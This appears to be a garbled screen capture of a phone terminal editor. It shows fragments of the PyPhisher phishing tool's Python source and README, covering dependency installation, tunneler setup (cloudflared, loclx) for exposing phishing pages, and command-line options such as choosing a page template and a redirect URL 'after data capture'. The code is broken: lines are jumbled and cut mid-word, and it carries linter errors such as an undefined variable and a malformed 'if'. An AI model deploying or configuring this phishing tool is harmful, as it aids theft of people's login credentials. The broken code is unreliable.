 Nova 13% 2354 MiB No targeted Style 45% Full AndroidAP_8072 | 192.168.43.149 10:16 PM Hacking
20 {blue}[4]{yellow} Visit {green}https://localxpose.io/dashboard/access{yellow}
and copy your authtoken$
19 """$
18 $
17 packages = [ "php", "ssh" ]$
16 modules = [ "requests", "rich" ]$
15 tunnelers = [ "cloudflared", "loclx" ]$
14 processes = [ "php", "ssh", "cloudflared", "loclx", "localxpose", ]$
13 $
12 try:$
11 test = popen("cd $HOME && pwd").read()$
10 except:$
9 exit()$
8 $
E 7 if$ ■■ Expected ":"
E 6 if version_info[0] != supported_version:$ ■ "supported_version" is not def
E 5 print(f"{error}Only Python version {supported_version} is supported!\nYou
r python version is {version_info[0]}")$ ■ "supported_version" is not defi
4 exit(0)$
3 $
W 2 FunctionType$ ■ Expression value is unused
1 $
182 $
1 for module in modules:$
2 try :$
3 eximport (module)$
4 except  ImportError:$
5 try :$
6 print(f"Installing {module}")$
7 run(f"pip3 install {module}", shell=True)$
8 except :$
9 print(f"{module} cannot be installed! Install it manually by {gr
een}'pip3 install {module}'")$
10 exit(1)$
11 except:$
12 exit(1)$
13 $
14 for module in modules:$
15 try:$
16 eximport(module)$
17 except:$
18 print(f"{module} cannot be installed! Install it manually by {green}'
pip3 install {module}'")$
19 exit(1)$
20 $
21 from requests import ($
70 $
1 ### Support$
2 $
3 OS | Support Level$
4 -----------|--------------$
5 Linux | Excellent$
6 Android | Excellent$
7 iPhone | Alpha (Recommended docker)$
8 MacOS | Alpha (Recommended docker)$
9 Windows | Unsupported (Use docker/virtual-box/vmware)$
10 BSD | Never tested$
11 $
12 #### Options$
13 $
14 ```$
15 usage: pyphisher.py [-h] [-p PORT] [-o OPTION] [-t TUNNELER]$
16 [-r REGION] [-s SUBDOMAIN] [-u URL] [-m MODE]$
17 [-e TROUBLESHOOT] [--nokey] [--noupdate]$
18 $
19 options:$
20 -h, --help show this help message and exit$
21 -p PORT, --port PORT PyPhisher's server port [Default : 8080]$
22 -o OPTION, --option OPTION$
23 PyPhisher's template index [Default : null]$
24 -t TUNNELER, --tunneler TUNNELER$
25 Tunneler to be chosen while url shortening$
26 [Default : Cloudflared]$
27 -r REGION, --region REGION$
28 Region for loclx [Default: auto]$
29 -s SUBDOMAIN, --subdomain SUBDOMAIN$
30 Subdomain for loclx [Pro Account]$
31 (Default: null)$
32 -u URL, --url URL Redirection url after data capture [Default :$
33 null]$
34 -m MODE, --mode MODE Mode of PyPhisher [Default: normal]$
35 -e TROUBLESHOOT, --troubleshoot TROUBLESHOOT$
36 Troubleshoot a tunneler [Default: null]$
37 --nokey Use localtunnel without ssh key [Default:$
38 False]$
39 --noupdate Skip update checking [Default : False]$
40 ```$
41 $
42 ### Features:$
43
44 - Multi platform (Supports most linux)$
45 - Easy to use$
NORMAL pyphisher.py 45.3k | 26 10 31 | pyphisher.py | README.md | LSP: pyright | UTF-8 | | main | 4 1 2 python | 13% 182:1